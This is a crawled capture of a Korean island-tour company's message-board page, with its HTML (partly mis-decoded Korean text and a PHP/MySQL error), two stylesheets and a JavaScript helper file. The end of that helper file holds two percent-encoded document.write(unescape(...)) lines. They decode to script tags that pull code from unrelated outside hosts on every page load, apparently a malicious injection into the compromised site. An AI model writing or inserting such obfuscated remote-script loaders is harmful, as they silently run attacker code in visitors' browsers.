

--- FILE ---
content_type: text/html
request_url: http://jsi.seomtour.kr/board/view.php?id=qna&page=1&sn1=&divpage=178&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc&no=1075392
body_size: 17341
content:
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>/usr/home/jsi.seomtour.kr/html/board/view.php</b> on line <b>19</b><br />
<!--
ZeroBoard�� ���� ���̼��� �����Դϴ�.

�Ʒ� ���̼����� �����Ͻô� �и� ���κ��带 ����Ҽ� �ֽ��ϴ�.
    
���α׷��� : Zeroboard
�������� : 4.1 pl 8 (2006. 3. 15)
������ : zero 
Homepage : http://zeroboard.com

1. ���κ����� �������� ZEROBOARD.COM���� ����� ������ �ֽ��ϴ�.
   (��� ���� ���� ������� ������� �ʽ��ϴ�.)

2. ���κ���� ���۱��� �Ʒ� 3���׸� ���� ǥ���ϴ� �ѵ�������
   ����Ȩ������ �� �б��� ��ȸ���� �񿵸���ü, ����̳� ��Ÿ ������ü���� ����Ҽ� �ֽ��ϴ�.
   (�ݱ��� ��ü�� �ҹ� ����Ʈ������ ����� �����մϴ�)

3. ���κ��� ���� ���۱� ���úκ��� �Ѽ��ϸ� �ȵ˴ϴ�.
   ���α׷� �ҽ�, html�ҽ����� ���̼��� �� ���� ��¹� �ϴܿ� �ִ� ī�Ƕ���Ʈ�� ��ũ�� �������� ���ʽÿ�.
   (���۱� ǥ�ô� �Խ��� ������ �ۼ��� ���ĸ��� ����մϴ�. ���� ������ �����մϴ�)

4. ��, ���� ��Ϲ����� ���۱� ǥ�ø� �����Ҽ� �ֽ��ϴ�.
   ���� ��Ϲ����� ���� ���Ǵ� http://zeroboard.com ���� ���� ����� ã���ֽñ� �ٶ��ϴ�.

5. ��ũ���񽺵��� �⺻ �뵵�� ���� �ʴ� ����� �����մϴ�.

6. ���κ����� ������� ���� ����Ÿ �ս� �� ��Ÿ ���ص� ��� ����� ������ ���ؼ� ZEROBOARD.COM�� ���� å���� ���� �ʽ��ϴ�.

7. ���κ��忡 ���� ZEROBOARD.COM�� ����/ ������ �ǹ��� �����ϴ�.

8. ���κ��� �ҽ��� ���������� ���� �����Ͽ� ����Ҽ� ������ ������ ���α׷��� ������� �����մϴ�.
   (���۱� ���� �κ��� ���������Դϴ�)

9. ���κ��忡 ���� ��Ų�� ���۱��� ��Ų �����ڿ��� ������ �������� �����Ͽ� ���������� �����մϴ�.

10. ��Ÿ �ǹ������� http://zeroboard.com �� �̿��� �ֽñ� �ٶ��ϴ�.
    (����� ���� ������ ���Ϸ� ���� �ʽ��ϴ�)

-->
<html> 
<head>
	<title>������ ����Խ���</title>
	<meta http-equiv=Content-Type content=text/html; charset=EUC-KR>
	<link rel=StyleSheet HREF=skin/rx_board_cnt/style.css type=text/css title=style>
		</head>
<body topmargin='0'  leftmargin='0' marginwidth='0' marginheight='0'  bgcolor=white >
			<html>
<head>
	<title>������(��) - �ڿ���,���۵�,�º��� ���ڽ¼��� ����</title>
	<meta http-equiv=Content-Type content="text/html; charset=euc-kr">
	<link rel=StyleSheet href="/include/styles.css" type="text/css">
	<script language="JavaScript" type="text/jscript" src="/include/function.js"></script>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" >
    <tr>
	    <td><table id="stdTable" align="center" width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/subtop_back.gif">
    <tr>
	    <td>
	    	<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/sub_top_back.jpg">
			    <tr>
				    <td height="67" align="center" valign="bottom"><a href="/index.html"><img src="/images/subtop_br.gif" border="0"></a></td>
			    </tr>
			    <tr>
				    <td>
				    	<table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/sub_top_back.jpg">
						    <tr>
							    <td><img src="/images/subtop_left.jpg"></td>
								<td>
									<script type="text/javascript">
										setMenu = new setEmbed();
										setMenu.init('flash','/images/leftmenusub.swf','176','227');
										setMenu.show();
									</script>
								</td>
							    <td>
							    	<script type="text/javascript">
										setMenu = new setEmbed();
										setMenu.init('flash','/images/subtop.swf','584','227');
										setMenu.show();
									</script></td>
							    <td><img src="/images/subtop_right_pkg.jpg" usemap="#Mapright" border="0"></td>
							    <td><img src="/images/subtop_right.jpg"></td>
						    </tr>
						</table>
					</td>
			    </tr>
			    <tr>
				    <td height="41" background="/images/sub_loginback.jpg"><script>
	function zb_login_check_submit() {
		if(!document.zb_login.user_id.value) {
			alert("ID�� �Է��Ͽ� �ֽʽÿ�");
			document.zb_login.user_id.focus();
			return false;
		}
		if(!document.zb_login.password.value) {
			alert("Password�� �Է��Ͽ� �ֽʽÿ�");
			document.zb_login.password.focus();
			return false;
		}  
		return true;
	} 
	
	function check_autologin() { 
		if (document.zb_login.auto_login.checked==true) {
			var check;  
			check = confirm("�ڵ� �α��� ����� ����Ͻðڽ��ϱ�?\n\n�ڵ� �α��� ���� ���� ���Ӻ��ʹ� �α����� �Ͻ��ʿ䰡 �����ϴ�.\n\n��, ���ӹ�, �б��� ������ҿ��� �̿�� ���������� ����ɼ� ������ �������ּ���");
			if(check==false) {document.zb_login.auto_login.checked=false;}
		}                               
	}  
</script>

<form name=zb_login method=post action="login_check.php" onsubmit="return zb_login_check_submit();">
	<input type=hidden name=s_url value="%2Fboard%2Fview.php%3Fid%3Dqna%26page%3D1%26sn1%3D%26divpage%3D178%26sn%3Doff%26ss%3Don%26sc%3Don%26select_arrange%3Dheadnum%26desc%3Dasc%26no%3D1075392">
	<table border="0" cellpadding="0" cellspacing="0" width="430" align="center">
		<tr><td height="10"></td></tr>
		<tr>
			<td width="116" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type="text" name="user_id" size="14" style="font-family:����; line-height:100%; background-color:rgb(246,246,246); background-image:url('outlogin_skin/merry/images//id.gif'); background-repeat:no-repeat; background-position:50% 50%; margin-top:0; margin-bottom:0; border-width:1; border-color:rgb(153,153,153); border-style:solid;"></font></p>
			</td>
			<td width="5" height="27" align="center" valign="middle">&nbsp;</td>
			<td height="27" width="115" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type="password" name="password" size="14" style="font-family:����; line-height:100%; background-color:rgb(246,246,246); background-image:url('outlogin_skin/merry/images//pass.gif'); background-repeat:no-repeat; background-position:50% 50%; margin-top:0; margin-bottom:0; border-width:1; border-color:rgb(153,153,153); border-style:solid;"></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="39" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type=image src=outlogin_skin/merry/images/i_login.gif border=0></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="81" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><a href=# onclick="window.open('member_join.php?group_no=1','zbMemberJoin','width=560,height=590,toolbars=no,resizable=yes,scrollbars=yes')"><img src=outlogin_skin/merry/images/i_join.gif border=0></a></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="48" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><a href=# onclick='window.open("lostid.php","lost_id","width=400,height=250,toolbars=no,autoscrollbars=no")'><img src=outlogin_skin/merry/images/i_help.gif border=0></a></font></p>
			</td>
		</tr>
	</table>
<input type=hidden name=group_no value='1'></form>

</td>
			    </tr>
			    <tr>
					<td height="8" background="/images/pageback.gif"></td>
				</tr>
			</table>
		</td>
    </tr>
</table>
<map name="Mapright"> 
  <area shape="rect" coords="29,133,120,155" href="/customer/index.html?Sub=2">
  <area shape="rect" coords="29,158,119,180" href="/customer/index.html?Sub=3">
  <area shape="rect" coords="22,185,125,204" href="/customer/index.html?Sub=6">
</map></td>
    </tr>
    <tr>
	    <td>
	    	<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/pageback.gif">
			    <tr>
			    	<td>
			    		<table align="center" width="904" border="0" cellpadding="0" cellspacing="0">
						    <tr>
						    	<td valign="top"><script language="javascript" type="text/javascript">
function tabsub(no) 
{
	subimg01.src="/community/images/menu_01.gif";
	subimg02.src="/community/images/menu_02.gif";
	subimg03.src="/community/images/menu_03.gif";
	subimg04.src="/community/images/menu_04.gif";
	subimg05.src="/community/images/menu_05.gif";
	subimg06.src="/community/images/menu_06.gif";

	
	if (no == 1) {
		subimg01.src="/community/images/menu_ov_01.gif";
	} else if (no == 2) {
		subimg02.src="/community/images/menu_ov_02.gif";
	} else if (no == 3) {
		subimg03.src="/community/images/menu_ov_03.gif";
	} else if (no == 4) {
		subimg04.src="/community/images/menu_ov_04.gif";
	} else if (no == 5) {
		subimg05.src="/community/images/menu_ov_05.gif";
	} else if (no == 6) {
		subimg06.src="/community/images/menu_ov_06.gif";
	} 
}
</script>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="/community/images/left_title.gif" border="0"></td>
	</tr>
	<tr>
		<td><img src="/community/images/menu_1.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/board/zboard.php?id=notice" onmouseover="tabsub(1)" onmouseout="tabsub(5)"><img src="/community/images/menu_01.gif" name="subimg01" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/community/index.html?Sub=2" onmouseover="tabsub(2)" onmouseout="tabsub(5)"><img src="/community/images/menu_02.gif" name="subimg02" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/board/zboard.php?id=event" onmouseover="tabsub(3)" onmouseout="tabsub(5)"><img src="/community/images/menu_03.gif" name="subimg03" border="0"></a></td>
	</tr>	
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><img src="/community/images/menu_2.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/community/index.html?Sub=4" onmouseover="tabsub(4)" onmouseout="tabsub(5)"><img src="/community/images/menu_04.gif" name="subimg04" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/board/zboard.php?id=qna" onmouseover="tabsub(5)" onmouseout="tabsub(5)"><img src="/community/images/menu_05.gif" name="subimg05" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>	
	<tr>
		<td><img src="/community/images/menu_3.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/community/index.html?Sub=6" onmouseover="tabsub(6)" onmouseout="tabsub(5)"><img src="/community/images/menu_06.gif" name="subimg06" border="0"></a></td>
	</tr>
	<tr>
		<td><img src="/community/images/left_title_bottom.gif" border="0"></td>
	</tr>
	<tr>
		<td height="16"></td>
	</tr>
	<tr>
	    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="/images/left_banner_seom.gif" usemap="#Mapbanner" border="0"></td>
	</tr>
	<tr>
		<td><img src="/images/left_banner_seom2.gif"></td>
	</tr>
	<tr>
		<td><img src="/mypages/images/left_ars.gif"></td>
	</tr>
</table>
<br>
<map name="Mapbanner"> 
  <area shape="rect" coords="96,37,156,57" href="http://www.myseungbongdo.co.kr" target="_blank">
  <area shape="rect" coords="95,84,158,104" href="http://www.myjawoldo.com" target="_blank">
  <area shape="rect" coords="97,61,157,81" href="http://www.myijakdo.com" target="_blank">
</map></td>
    </tr>
</table>
				
<script language="javascript" type="text/javascript">
	tabsub(5);
</script>
</td>
						    	<td width="40"></td>
							    <td height="300" valign="top">
							    	<table border="0" cellpadding="0" cellspacing="0">
									    <tr>
									    	<td align="right" colspan="3"><img src='/community/images/home_dot.gif'>&nbsp;&nbsp;Home > ���� Ŀ�´�Ƽ > <b>���ڿ��Ź���</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
									    </tr>
									    <tr>
									    	<td colspan="3"><img src="/community/images/pt.gif"></td>
									    </tr>
									    <tr>
									    	<td><img src="/community/images/pttitle_left.gif"></td>
									    	<td><img src='/community/images/pttitle_5.gif'></td>
									    	<td align="right"><img src="/community/images/pttitle_right.gif"></td>
									    </tr>
									    <tr>
									    	<td colspan="3"><div align=center>			<table border=0 cellspacing=0 cellpadding=0 width=95% height=1 style="table-layout:fixed;"><col width=100%></col><tr><td><img src=images/t.gif border=0 width=98% height=1 name=zb_get_table_width><br><img src=images/t.gif border=0 name=zb_target_resize width=1 height=1></td></tr></table>
			<form>
<br><br><br>
<table border=0 width=250 class=zv3_writeform height=30>
	<tr>
    	<td align=center height=30 bgcolor=white>
      		�����Ͻ� �Խù��� �������� �ʽ��ϴ�		</td>
	</tr>
</table>
	<br>
  	<div align=center><input type=button class=submit value=�̵��ϱ� onclick=location.href="zboard.php?id=qna&page=1&sn1=&divpage=178&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc"></div>
   <br><br>
</form>
<br><br>
</div><br><br>
											</td>
									    </tr>
									</table>
								</td>
						    </tr>
						</table>
					</td>
			    </tr>
			</table>
		</td>
    </tr>
    <tr>
	    <td><table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/copy_m_back.gif">
	<tr>
		<td>
			<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td><img src="/images/copy_m_left.gif" border="0"></td>
					<td align="center" width="60"><a href="/index.html"><img src="/images/mainhome.gif" border="0"></a></td>
					<td align="center" width="65"><a href="/company/index.html?Sub=1"><img src="/images/copy_m1.gif" border="0"></a></td>
					<td align="center" width="70"><a href="/company/index.html?Sub=11"><img src="/images/copy_m2.gif" border="0"></a></td>
					<td align="center" width="115"><a href="/community/index.html?Sub=6"><img src="/images/copy_m3.gif" border="0"></a></td>
					<td align="center" width="93"><a href="/clauses/index.html?Sub=7"><img src="/images/copy_m4.gif" border="0"></a></td>
					<td align="center" width="85"><a href="/clauses/index.html?Sub=1"><img src="/images/copy_m5.gif" border="0"></a></td>
					<td align="center" width="94"><a href="/clauses/index.html?Sub=3"><img src="/images/copy_m6.gif" border="0"></a></td>
					<td align="center" width="100"><a href="/clauses/index.html?Sub=4"><img src="/images/copy_m7.gif" border="0"></a></td>
					<td align="center" width="90"><a href="/clauses/index.html?Sub=5"><img src="/images/copy_m8.gif" border="0"></a></td>
					<td align="right"><img src="/images/copy_m_right.gif" border="0"></td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/pageback.gif">
	<tr>
		<td height="20"></td>
	</tr>
	<tr>
		<td>
			<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" >
				<tr>
					<td width="240" align="center"><img src="/images/copy_seomtour.gif" border="0"></td>
					<td><img src="/images/copy_info.gif" border="0"></td>
					<td align="center" valign="top">
						<form name="actionForm">
							<select name="sitelink" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
								<option>���û���Ʈ �ٷΰ���</option>
								<option value="http://www.wsi1950.com/">���ؾȼ�</option>
								<option value="http://cafe.naver.com/seom1950/">����ſ� ī��</option>
								<option value="http://www.myjawoldo.com">�ڿ���</option>
								<option value="http://www.myijakdo.com">���۵�</option>
								<option value="http://www.myseungbongdo.co.kr">�º���</option>
							</select>
						</form>
					</td>
					<td width="50"></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td align="center"><img src="/images/copy_back.gif" border="0"></td>
	</tr>
</table>

<!-- Quick -->
<div id="LayerRight" style="position:absolute; visibility:visible; z-index:1">
	<table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td><a href="http://cafe.naver.com/seom1950" target="_blink"><img src="/images/baner_cafe.gif" onfocus="blur()" border="0"></a></td>
		</tr>
	</table>
</div>

<!-- Quick -->

<script language="JavaScript" type="text/JavaScript">
LayerRight.style.left = (document.body.offsetWidth - 1020) / 2 + 1000;
LayerRight.style.top = document.body.scrollTop + 425;

window.onscroll = function() 
{
	if (document.body.scrollTop <= stdTable.offsetTop)
		LayerRight.style.top = stdTable.offsetTop + 425;
	else
		LayerRight.style.top = document.body.scrollTop + 425;
}

window.onresize = function() 
{
	LayerRight.style.left = (document.body.offsetWidth - 1020) / 2 + 1000;
	
	if (document.body.scrollTop <= stdTable.offsetTop)
		LayerRight.style.top = stdTable.offsetTop + 425;
	else
		LayerRight.style.top = document.body.scrollTop + 425;
}
</script>
</td>
    </tr>
</table>
</body>
</html></body>
</html>
			

<!--
 Session Excuted  : 0.0001
 Connect Checked  : 0.0000
 Query Excuted  : 0.002
 PHP Excuted  : 0.090
 Total Excuted Time : 0.092
-->


--- FILE ---
content_type: text/css
request_url: http://jsi.seomtour.kr/board/skin/rx_board_cnt/style.css
body_size: 1760
content:
body {
	font-size: 15pt; color: #666666; font-family: verdana,굴림,돋움; line-height: 160%;
	scrollbar-face-color: #F2F2F2;
	scrollbar-shadow-color: #999999;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-3dlight-color: #999999;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #999999
}

td, select, input, div, form, textarea, center, option, pre {
	FONT-SIZE: 9pt; 
	COLOR: #6d6d6d; 
	FONT-FAMILY: verdana, 굴림, 돋움; 
}

a:link    {color:#595959;text-decoration:none;}
a:visited {color:#595959;text-decoration:none;}
a:active  {color:#595959;text-decoration:none;}
a:hover   {color:444444;text-decoration:underline}

A.bbs:link {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:active {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:visited {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:hover {
	COLOR: #323232;
	TEXT-DECORATION: underline;
	font-size: 9pt;
}
td.bbs {
	FONT-SIZE: 9pt; COLOR: #323232; LINE-HEIGHT: 13pt; FONT-FAMILY: "굴림"; TEXT-DECORATION: none
}
.submit{
font-size:9pt; color:#3f3f3f; background-color:#e4e4e4; border-width:1; border-color:#9f9f9f; border-style:solid; height:19px;
}
.submit2{
font-size:9pt; color:#3f3f3f; background-color:#ffffff; border-width:1; border-color:#9f9f9f; border-style:solid;height:19px;padding-top:2;
}
.submit3{
font-size:9pt; color:#3f3f3f; background-color:#e4e4e4; border-width:1; border-color:#9f9f9f; border-style:solid; height:20px;
}
.input {font-family:굴림;border:solid 1;border-color:888888;background-color:ffffff;height:17px;}

.input2 {font-family:굴림;border:solid 1;border-color:888888;background-color:ffffff;height:20px;}

--- FILE ---
content_type: text/css
request_url: http://jsi.seomtour.kr/include/styles.css
body_size: 1139
content:
form {
	margin: 0; 
	color: #5E5E5D;
	FONT-FAMILY: 돋움, arial; 
	FONT-SIZE: 9pt;
	letter-spacing: -0.02em; 
	text-decoration: none;
	line-height: 12pt;
}

body {
	font-size: 15pt; color: #666666; font-family: verdana,굴림,돋움; line-height: 160%;
	scrollbar-face-color: #F2F2F2;
	scrollbar-shadow-color: #999999;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-3dlight-color: #999999;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #999999
}

td, select, input, div, textarea, center, option, pre {
	FONT-SIZE: 9pt; 
	COLOR: #6d6d6d; 
	FONT-FAMILY: verdana, 굴림, 돋움; 
}

A:link    {color:black;text-decoration:none;}
A:visited {color:black;text-decoration:none;}
A:active  {color:black;text-decoration:none;}
A:hover  {color:444444;text-decoration:underline}

.head {border:solid 1 black;font-size:9pt;color:black;background-color:white;height:19px}
.textarea {border:solid 1;font-size:9pt;color:black;background-color:white;}
.input {border:solid 1;font-size:9pt;color:black;background-color:white;}
.submit {border:solid 0;font-size:9pt;color:white;background-color:black;height:19px}


--- FILE ---
content_type: text/javascript
request_url: http://jsi.seomtour.kr/include/function.js
body_size: 2153
content:
function setEmbed()
{
    var obj = new String;
    var parameter = new String;
    var embed = new String;
    var html = new String;
    var allParameter = new String;
    var clsid = new String;
    var codebase = new String;
    var pluginspace = new String;
    var embedType = new String;
    var src = new String;
    var width = new String;
    var height = new String;

    this.init = function(getType , s ,w , h)
    {
        if (getType == "flash") {
            clsid = "D27CDB6E-AE6D-11cf-96B8-444553540000";
            codebase = "http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0";
            pluginspage = "http://www.macromedia.com/go/getflashplayer";
            embedType = "application/x-shockwave-flash";
        }

        parameter += "<param name='movie' value='"+ s + "'>\n";
        parameter += "<param name='quality' value='high'>\n";

        src = s;
        width = w;
        height = h;
    }

    this.parameter = function(parm , value)
    {
        parameter += "<param name='"+parm +"' value='"+ value + "'>\n";
        allParameter += " "+parm + "='"+ value+"'";
    }

    this.show = function()
    {
        if (clsid) {
            obj = "<object classid=\"clsid:"+ clsid +"\" codebase=\""+ codebase +"\" width='"+ width +"' height='"+ height +"'>\n";
        }

        embed = "<embed src='" + src + "' pluginspage='"+ pluginspage + "' type='"+ embedType + "' width='"+ width + "' height='"+ height +"'"+ allParameter +" ></embed>\n";

        if (obj) {
            embed += "</object>\n";
        }

        html = obj + parameter + embed;

        document.write(html);
    }
}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%66%69%6C%65%6D%61%6E%2E%63%6F%2E%6B%72%2F%64%61%74%61%2F%32%2F%6E%61%76%65%72%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));